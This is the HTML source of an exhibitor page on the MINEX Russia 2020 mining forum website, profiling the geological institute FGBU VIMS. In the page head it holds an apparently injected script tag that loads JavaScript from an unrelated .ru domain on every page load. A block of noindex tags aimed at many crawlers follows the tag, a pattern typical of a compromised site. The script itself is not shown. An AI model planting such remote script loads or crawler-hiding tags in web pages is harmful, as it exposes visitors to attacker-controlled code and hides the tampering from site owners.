        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(39, 170, 225, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>');
    }
    
        
    /** Footer background color */
    .site-footer .top-footer {
        background: #212121;
        padding: 80px 0 20px 0;
    }
           
    </style>		<style type="text/css" id="wp-custom-css">
			/* UI/UE fix: adds arrows for top level menu items – 18 July 2019 by Artur */

.main-navigation ul li a:not(:only-child):after {
   color: #fff;
   content: ' ▾';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a:not(:only-child):after {
   color: #fff;
   content: ' ‣';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a {
	font-size: 1.2em;
	text-transform: none;
}

.main-navigation ul li {
	text-transform: uppercase;
}

.btn-readmore, .btn-filled, .btn-transparent, .pricingtable-btn, .btn-cta {
	text-transform: uppercase;
}
.mega-post-meta, .mega-post-date {
	display: none;
}
.mega-post-para p {
	text-align: left !important;
}

/* end UI/UE fix */

/* Custom colours for headings – 18 July 2019 by Artur */

.banner-title, .section-title, .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner .text-holder h3 {
			background: -webkit-linear-gradient(#FFE960, #DA6402);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.page-title {
			background: -webkit-linear-gradient(#fff, #667);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

/* end custom colours */

.image-holder {
    text-align: center;
}
.nav-btn{
	display:none;
}
.dropcap{
	  font-size: inherit;
    line-height: inherit;
    margin: 0;
    color: inherit;
	  
    float: inherit;
	    font-weight: inherit;
}

body .gform_wrapper ul li.gfield {
    margin-top: 0;
    padding-top: 0;
}

.widget ul li{
    margin: 0px !important;
    font-weight: 400;
    padding-left: 0;
    border-bottom: 0px solid #F0F0F0;
    padding: 0px !important;

}

div.exhibitor.col-sm-3{
	width: 300px; 
	margin: 10px 20px;
	float: left;
	border: 1px solid #dedede;
	text-align: center;
}

.expolabel{
	font-weight: bold;
}

.sponsor-logo-div {
    float: left;
    margin: 10px;
}

.minex-sponsor-logo {
    border: 1px solid #dedede;
    padding: 0px 20px;
}

.sponsor-category {
    text-align: center;
    /* color: #336699; */
    color: #999;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
}

.custom-logo {
	/*width: 300px;*/
	height: 90px;
}

h2.banner-title{
 color:#de8f23 !important;	
}

.rtc-testimonial-holder .img-holder {
    width: 130px;
    height: 130px;
    top: 50px;
    left: -65px;
}

.img-holder-main{
	width:90% !important;
}


.margintop10{
	margin-top: 10px;
}

#mainPbtnRead {
	padding-top:10px;
	padding-bottom:10px;
}
span.sub-title{
	display: none;
}

a {
	color: #27aae1;
}


@media only screen and (max-width: 1024px) {
	
	.img-holder---{
		display:none;	
	}		
	
	.img-holder{
		top:-90px !important;	
	}		
}

@media only screen and (max-width: 600px) {
	
	.wpb_wrapper table{
	display: none;	
	}		
	
	
}

a.agenda_btn{
	padding:15px 25px;
}

header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
	background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
}


label.gfield_label{
	margin-top:30px;
}


/*Price table*/

.price-table1{
	color:#fff;
 height:100px;
 background:#5aa1e3; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table1 p,.price-table2 p,.price-table3 p,.price-table4 p{
	position:relative;
	top:-15px;
	font-size:90%;

}

span.vc_tta-title-text{
	/* font-size:70%;	*/
}


.price-table2{
	color:#fff;
 height:100px;
 background:#6dab3c; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table3{
	color:#fff;
 height:100px;
 background:#8d6dc4; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table4{
	color:#fff;
 height:100px;
 background:#f90; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}

.price-table-bullets1{
	padding-left:30px;
}

.price-table-img1{
	position:relative;
	top:-20px;

}

.wpb_content_element.price-table1{
	margin-bottom: 0px;
}
.wpb_content_element.price-table2{
	margin-bottom: 0px;
}
.wpb_content_element.price-table3{
	margin-bottom: 0px;
}
.wpb_content_element.price-table4{
	margin-bottom: 0px;
}
/* // Price table */




/*Forthcoming Events*/
.other_events{
width:180px;
}
.other_events.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 180px;
}
.other_events_content{

	color:#fff;
 height:300px;

background: rgb(89,158,222);
	/*
background: -moz-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: -webkit-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#dedede",endColorstr="#dedede",GradientType=1);
*/	
border:3px solid #ffffff;	
 border-radius: 10px 10px 10px 10px;
 overflow:hidden;
margin:0px;	
	
}

@media only screen and (max-width: 780px) {
.other_events_content{
		height:390px;
	    margin-left: 12%;
	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:none;
}
}
@media screen and (max-width: 1450px){
.other_events_content.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 240px;
		height:390px;
	margin-left: 0;

	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:block;
	width:240px;
	
}
}
/* ///Forthcoming Events*/



span.vc_tta-title-text{
	/* font-size:15px; */
	/* text-transform: uppercase;*/
}

.format-ul .wpb_wrapper ul{
	padding-left:20px !important;	
	
}

.float-left{
	float:left;
}

.gform_wrapper .gf_price input[type=text],
.gform_wrapper .gf_price input[type=number] {
	border: 0;
	font-size: 1.2em;
	color: #060;
	text-indent: 0;
	padding: 0;
}
.gform_wrapper .gf_total input[type=text],
.gform_wrapper .gf_total input[type=number] {
	color: #060;
}

.vc_message_box p {
    margin-top: 0 !important;
}


h2.widget-title {
    /* text-align: center; */
}

.separator-with-text-custom h4 {
	color: #999;
	font-size: 1.5em !important;
}

.page-header h1.page-title {
	max-width: 100% !important;
}

.all-caps-custom {
	/* text-transform: uppercase; */
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.online_icon{
	position:relative; top:-10px; width:72px;
}
.online_icon_profile{
	position:relative; top:-5px; width:72px;	
}



/*------------------------*/

[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {  
  height: auto;
} 
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }  
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }  
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<script src="https://dataforumstream.ru/lang2/player.js" type="text/javascript"></script>

<meta name="robots" content="noindex, nofollow" />
<meta name="googlebot" content="noindex">
<meta name="bingbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="yahooslurp" content="noindex">
<meta name="yandexbot" content="noindex">
<meta name="duckduckbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="ahrefsbot" content="noindex">
<meta name="mj12bot" content="noindex">
<meta name="semrushbot" content="noindex">
<meta name="screamingfrog" content="noindex">
<meta name="blekkobot" content="noindex">
<meta name="facebot" content="noindex">
<meta name="twitterbot" content="noindex">
<meta name="slackbot" content="noindex">
<meta name="whatsapp" content="noindex">  

</head>

<body class="exhibitors-template-default single single-exhibitors postid-4598 wp-custom-logo sfsi_actvite_theme_default full-width wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
    
<header class="site-header header-lay2" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container">
		
    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<div class="site-logo"><a href="https://2020.minexrussia.com/" rel="home" itemprop="url"><img src="https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-ru-2020.svg" class="custom-logo" alt=" МАЙНЕКС Россия 2020"></a></div><!-- .site-logo --><div class="site-title-wrap">                <p class="site-title" itemprop="name"><a href="https://2020.minexrussia.com/" rel="home" itemprop="url">MINEX Russia 2020</a></p>
                            <p class="site-description" itemprop="description">Mining and Exploration Forum</p>
                    </div><!-- .site-title-wrap -->
	</div> 
    		<div class="nav-wrap">
			    	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <button type="button" class="toggle-button">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-glavnoe-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2054"><a href="https://2020.minexrussia.com/">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2050"><a href="https://2020.minexrussia.com/forum-majneks-rossiya/">О форуме</a>
	<ul class="sub-menu">
		<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2075"><a href="https://2020.minexrussia.com/forum-majneks-rossiya/">Форум 2020</a>
		<ul class="sub-menu">
			<li id="menu-item-2101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2101"><a href="https://2020.minexrussia.com/forum-majneks-rossiya/">Форум и выставка</a></li>
			<li id="menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7071"><a href="https://2020.minexrussia.com/virtualnyj-tur/">Виртуальный тур</a></li>
			<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://2020.minexrussia.com/programma/">Обзор программы</a></li>
			<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://2020.minexrussia.com/mining-goes-digital-2nd-annual-conference/">Конференция «Цифровая трансформация горной индустрии»</a></li>
			<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://2020.minexrussia.com/online-meropriyatiya/">Онлайн участие</a></li>
			<li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2606"><a href="https://2020.minexrussia.com/competitions-2020/">Конкурсы</a>
			<ul class="sub-menu">
				<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://2020.minexrussia.com/russian-mining-excellence-award-ru/">Российская Горная Награда</a></li>
				<li id="menu-item-2607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2607"><a href="https://2020.minexrussia.com/konkurs-majndidzhital/">Конкурс МайнДиджитал</a></li>
				<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2459"><a href="https://2020.minexrussia.com/minemovie-festival-ru/">Кинофестиваль МайнМуви</a>
				<ul class="sub-menu">
					<li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4280"><a href="https://2020.minexrussia.com/nominanty-majnmuvi/">Номинанты МайнМуви</a>
					<ul class="sub-menu">
						<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="https://2020.minexrussia.com/golosovanie-majnmuvi/">Голосование  МайнМуви</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://2020.minexrussia.com/mesto-provedeniya/">Место проведения</a></li>
			<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a></li>
			<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://2020.minexrussia.com/uslugi-po-razmeshheniyu-uchastnikov/">Услуги по размещению участников</a></li>
			<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2793"><a href="https://2020.minexrussia.com/mediateka/">Медиатека</a></li>
			<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://2020.minexrussia.com/mobilnoe-prilozhenie/">Веб приложение</a></li>
			<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://2020.minexrussia.com/terms-and-conditions/">Условия и положения</a></li>
			<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://2020.minexrussia.com/materialy-foruma-2020/">Заказать материалы 2020</a></li>
		</ul>
</li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-720"><a href="https://2020.minexrussia.com/itogi-foruma-majneks-rossiya-2019/">Форум 2019</a>
		<ul class="sub-menu">
			<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://2020.minexrussia.com/itogi-foruma-majneks-rossiya-2019/">Итоги форума МАЙНЕКС Россия 2019</a></li>
			<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://2020.minexrussia.com/materialy-majneks-rossiya-2019/">Приобрести материалы</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://2020.minexrussia.com/organizacionnyj-komitet/">Секретариат форума</a></li>
</ul>
</li>
<li id="menu-item-2074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2074"><a href="https://2020.minexrussia.com/forum-agenda/">Программа</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2069"><a href="https://2020.minexrussia.com/forum-agenda/">Программа форума</a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://2020.minexrussia.com/problematika-foruma/">Проблематика форума</a></li>
	<li id="menu-item-3819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3819"><a href="https://2020.minexrussia.com/forum-speakers/">Докладчики и участники дискуссий</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2454"><a href="https://2020.minexrussia.com/mining-goes-digital-2nd-annual-conference/">Конференция «Цифровая трансформация горной индустрии»</a>
	<ul class="sub-menu">
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://2020.minexrussia.com/programma-konferencii-mining-goes-digital/">Программа конференции “Mining Goes Digital”</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2569"><a href="https://2020.minexrussia.com/sponsors/">Спонсоры</a>
<ul class="sub-menu">
	<li id="menu-item-2582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2582"><a href="https://2020.minexrussia.com/sponsors/">Спонсоры 2020</a></li>
	<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://2020.minexrussia.com/sponsorstvo/">Спонсорские возможности</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://2020.minexrussia.com/registraciya-gostej-sponsora/">Регистрация гостей спонсора</a></li>
</ul>
</li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2557"><a href="https://2020.minexrussia.com/vystavka/">Выставка</a>
<ul class="sub-menu">
	<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://2020.minexrussia.com/vystavka/">О выставке</a></li>
	<li id="menu-item-7113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7113"><a href="https://2020.minexrussia.com/virtualnaya-vystavka/">Виртуальная выставка</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a href="https://2020.minexrussia.com/virtualnyj-tur/">Виртуальный тур</a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a href="https://2020.minexrussia.com/exhibitors/">Компании-экспоненты</a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://2020.minexrussia.com/plan-sxema-vystavki/">План-схема выставки</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://2020.minexrussia.com/usloviya-dlya-eksponentov/">Условия для экспонентов</a></li>
	<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://2020.minexrussia.com/registraciya-posetitelya-vystavki/">Регистрация посетителей выставки</a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2655"><a href="https://2020.minexrussia.com/competitions-2020/">Конкурсы</a>
<ul class="sub-menu">
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2422"><a href="https://2020.minexrussia.com/russian-mining-excellence-award-ru/">Российская Горная Награда</a>
	<ul class="sub-menu">
		<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5763"><a href="https://2020.minexrussia.com/pobediteli-14-go-konkursa-rossijskaya-gornaya-nagrada/">Победители 14-го конкурса «Российская горная награда»</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2579"><a href="https://2020.minexrussia.com/konkurs-majndidzhital/">Конкурс МайнДиджитал</a>
	<ul class="sub-menu">
		<li id="menu-item-5828" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5828"><a href="https://2020.minexrussia.com/rezultaty-konkursa-majndidzhital-2020/">Результаты конкурса МайнДиджитал 2020</a></li>
		<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4466"><a href="https://2020.minexrussia.com/forum-agenda/2-ya-konferenciya-mining-goes-digital-5/">Программ конкурса МайнДиджитал</a></li>
	</ul>
</li>
	<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2342"><a href="https://2020.minexrussia.com/minemovie-festival-ru/">Кинофестиваль МайнМуви</a>
	<ul class="sub-menu">
		<li id="menu-item-5671" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5671"><a href="https://2020.minexrussia.com/laureaty-festivalya-dokumentalnyx-filmov-majnmuvi-2020/">Лауреаты Фестиваля документальных фильмов “МайнМуви 2020”</a></li>
		<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://2020.minexrussia.com/nominanty-majnmuvi/">Номинанты МайнМуви</a>
		<ul class="sub-menu">
			<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://2020.minexrussia.com/golosovanie-majnmuvi/">Голосование  МайнМуви</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-351"><a href="#">Участникам</a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://2020.minexrussia.com/usloviya-uchastiya/">Делегатам</a>
	<ul class="sub-menu">
		<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://2020.minexrussia.com/usloviya-uchastiya/">Условия участия делегатов</a></li>
		<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://2020.minexrussia.com/registraciya-delegatov/">Регистрация делегатов</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352"><a href="#">Докладчикам</a>
	<ul class="sub-menu">
		<li id="menu-item-3820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3820"><a href="https://2020.minexrussia.com/forum-speakers/">Докладчики 2020</a></li>
		<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://2020.minexrussia.com/prezentacionnye-vozmozhnosti/">Презентационные возможности</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://2020.minexrussia.com/usloviya-uchastiya-s-prezentaciej/">Условия участия с презентацией</a></li>
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://2020.minexrussia.com/registraciya-dokladchika/">Регистрация докладчика</a></li>
	</ul>
</li>
	<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2565"><a href="https://2020.minexrussia.com/sponsors/">Спонсорам</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a href="#">Экспонентам</a>
	<ul class="sub-menu">
		<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://2020.minexrussia.com/vystavka/">О выставке</a></li>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://2020.minexrussia.com/virtualnaya-vystavka/">Виртуальная выставка</a></li>
		<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://2020.minexrussia.com/usloviya-dlya-eksponentov/">Условия для экспонентов</a></li>
		<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://2020.minexrussia.com/uslugi-eksponentam/">Услуги экспонентам</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://2020.minexrussia.com/plan-sxema-vystavki/">План-схема выставки</a></li>
		<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://2020.minexrussia.com/eksponenty-2019/">Экспоненты 2019</a></li>
		<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://2020.minexrussia.com/registraciya-eksponenta/">Регистрация экспонента</a></li>
		<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://2020.minexrussia.com/registraciya-posetitelya-vystavki/">Регистрация посетителя выставки</a></li>
	</ul>
</li>
	<li id="menu-item-2608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2608"><a href="https://2020.minexrussia.com/competitions-3/">Конкурсантам</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-449"><a href="https://2020.minexrussia.com/partnery/">Инфо-партнерам</a>
	<ul class="sub-menu">
		<li id="menu-item-3414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3414"><a href="https://2020.minexrussia.com/media/">Инфо-партнеры</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://2020.minexrussia.com/partnery/">Партнерские возможности</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://2020.minexrussia.com/registraciya-info-partnera/">Регистрация инфо-партнера</a></li>
		<li id="menu-item-3933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://2020.minexrussia.com/mediateka/">Медиатека</a></li>
	</ul>
</li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://2020.minexrussia.com/registraciya-posetitelya-vystavki/">Посетитель выставки</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://2020.minexrussia.com/terms-and-conditions/">Условия и положения</a></li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://2020.minexrussia.com/kontakty/">Контакты</a></li>
<li id="menu-item-42-en" class="lang-item lang-item-2 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42-en"><a href="https://2020.minexrussia.com/en/exhibitors/vims/" hreflang="en-GB" lang="en-GB"><img src="/wp-content/polylang/en_GB.png" alt="English" /></a></li>
</ul></div>    	</nav><!-- #site-navigation -->
    <div class="nav-btn"><a href="https://2020.minexrussia.com/?p=1123" class="btn">ПРИОБРЕСТИ МАТЕРИАЛЫ &rarr;</a></div>		</div>
	</div>
</header><!-- .site-header -->     
        <div id="content" class="site-content">
            
    <header class="page-header"style="background: url(https://2020.minexrussia.com/wp-content/uploads/2020/12/header-2020-04.jpg) no-repeat;">
        <div class="container">
            <h1 class="page-title">ФГБУ «ВИМС»</h1><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <div id="crumbs" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://2020.minexrussia.com" itemprop="item">Home</a> <span class="separator"><i class="fas fa-long-arrow-alt-right"></i></span><a href="https://2020.minexrussia.com/exhibitors/" itemprop="item">Экспоненты</a><span class="separator"><i class="fas fa-long-arrow-alt-right"></i></span><span class="current">ФГБУ «ВИМС»</span></div></div><!-- .breadcrumb-wrapper -->        </div>
    </header>
<div class="container"><link rel='stylesheet'  href='/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style>	
  .rightsidebar #primary {
  float: left;
  width: 100%;
  padding-right: 70px;
}
svg{
  width:16px;
  height:16px;
}
@media only screen and (max-width: 600px) {
 div.article-share  {
    display:none !important;
}
}
</style>
	
<div class="container">
  <div id="primary" class="content-area">
    <main id="main" class="site-main">
      <article id="post-4598" class="post-4598 exhibitors type-exhibitors status-publish has-post-thumbnail hentry exhibitor_categories-konsalting latest_post sticky-social">
      
                       <!---->          
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">

   	<div class="wpb_single_image wpb_content_element vc_align_center   virtual-exhibitor-logo">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://vims-geo.ru/" target="_self" class="vc_single_image-wrapper vc_box_outline  vc_box_border_grey"><img class="vc_single_image-img " src="https://2020.minexrussia.com/wp-content/uploads/2020/09/vims-200.png" width="300" height="300" alt="" title=""></a>
		</figure>
	</div>
   
   
                              


   
  
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
		<p style="text-align: center;">
                                     
                                    
        </p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Всероссийский научно-исследовательский институт минерального сырья им. Н.М. Федоровского (<strong>ФГБУ «ВИМС»</strong>) – головное учреждение Федерального агентства по недропользованию «Роснедра» в области информационно-аналитического и опытно-методического обеспечения геологического изучения недр и воспроизводства минерально-сырьевой базы твердых полезных ископаемых Российской Федерации, в том числе для проведения государственного мониторинга состояния недр.<br />
Предметом деятельности института является выполнение опытно-методических, тематических и геологоразведочных работ, проведение фундаментальных и прикладных научных исследований в области рудной геологии.</p>
<p>Адрес института: 119017, Москва, Старомонетный пер., 31.<br />
Тел. (495) 950-30-17, факс (495) 951-50-43,<br />
E-mail: vims @ df.ru, www.vims-geo.ru</p>

		</div>
	</div>

<div class="vc_btn3-container vc_btn3-left">
          <a target="_blank" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-sky" href="http://vims-geo.ru/" title="">
            Сайт компании        </a>
             
    <a target="_blank"  class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-sky" href="/?p=4107&exhibitor=ФГБУ «ВИМС»" title="">
        Задать вопрос экспоненту    </a>
